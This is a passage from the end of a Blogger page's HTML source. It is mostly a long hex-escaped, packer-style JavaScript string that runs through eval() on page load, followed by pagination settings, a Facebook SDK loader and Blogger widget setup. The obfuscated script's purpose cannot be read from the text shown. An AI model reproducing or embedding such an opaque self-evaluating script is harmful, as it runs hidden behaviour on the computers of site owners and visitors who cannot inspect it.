c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x41\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x59\x5c\x5c\x31\x35\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x31\x41\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x31\x32\x5c\x5c\x31\x65\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x41\x5c\x5c\x31\x38\x5c\x5c\x31\x32\x5c\x5c\x31\x70\x5c\x5c\x31\x35\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x31\x41\x5c\x5c\x31\x36\x5c\x5c\x31\x35\x5c\x5c\x5a\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x31\x6c\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x6c\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x59\x5c\x5c\x31\x35\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x73\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x65\x22\x5d\x3b\x31\x4f\x28\x31\x45\x28\x31\x7a\x2c\x31\x79\x2c\x31\x34\x2c\x31\x43\x2c\x31\x42\x2c\x31\x57\x29\x7b\x31\x42\x3d\x31\x45\x28\x31\x34\x29\x7b\x31\x44\x28\x31\x34\x3c\x31\x79\x3f\x31\x63\x5b\x34\x5d\x3a\x31\x42\x28\x31\x56\x28\x31\x34\x2f\x31\x79\x29\x29\x29\x2b\x28\x28\x31\x34\x3d\x31\x34\x25\x31\x79\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x63\x5b\x35\x5d\x5d\x28\x31\x34\x2b\x31\x53\x29\x3a\x31\x34\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x34\x2d\x2d\x29\x7b\x31\x51\x28\x31\x43\x5b\x31\x34\x5d\x29\x7b\x31\x7a\x3d\x31\x7a\x5b\x31\x63\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x63\x5b\x36\x5d\x2b\x31\x42\x28\x31\x34\x29\x2b\x31\x63\x5b\x36\x5d\x2c\x31\x63\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x34\x5d\x29\x7d\x7d\x3b\x31\x44\x20\x31\x7a\x7d\x28\x31\x63\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x63\x5b\x33\x5d\x5b\x31\x63\x5b\x32\x5d\x5d\x28\x31\x63\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x37\x7c\x78\x36\x35\x7c\x78\x33\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x36\x34\x7c\x78\x32\x46\x7c\x78\x36\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x43\x7c\x78\x32\x42\x7c\x78\x33\x42\x7c\x78\x36\x36\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x33\x41\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x32\x34\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x37\x39\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x78\x35\x34\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x34\x46\x7c\x78\x34\x38\x7c\x5f\x30\x78\x61\x32\x62\x61\x78\x33\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x37\x41\x7c\x78\x34\x36\x7c\x78\x34\x32\x7c\x78\x34\x35\x7c\x78\x33\x34\x7c\x5f\x30\x78\x64\x32\x62\x63\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x33\x37\x7c\x78\x34\x34\x7c\x78\x32\x31\x7c\x78\x34\x42\x7c\x78\x34\x43\x7c\x78\x34\x41\x7c\x78\x35\x33\x7c\x78\x33\x38\x7c\x78\x33\x35\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x35\x39\x7c\x78\x35\x41\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x32\x33\x7c\x5f\x30\x78\x61\x32\x62\x61\x78\x32\x7c\x5f\x30\x78\x61\x32\x62\x61\x78\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x61\x32\x62\x61\x78\x35\x7c\x5f\x30\x78\x61\x32\x62\x61\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x37\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x61\x32\x62\x61\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_KY2wEV);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=2;
var upPageWord='PREV';
var downPageWord='NEXT';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY53Ii3Mq2BDfznZt-pxxCZe0V-Ogw:1768835478571';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2514594880563855516','//www.shahidscorner.com/2017/09/coming-home-now.html','2514594880563855516');
